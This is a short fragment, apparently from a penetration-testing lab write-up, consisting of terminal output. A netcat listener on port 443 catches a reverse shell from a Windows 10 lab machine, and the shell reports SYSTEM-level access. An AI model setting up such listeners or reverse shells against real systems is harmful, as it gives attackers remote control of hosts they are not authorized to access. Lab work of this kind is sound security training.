 ┌──(ptit㉿nmq)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 49676
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system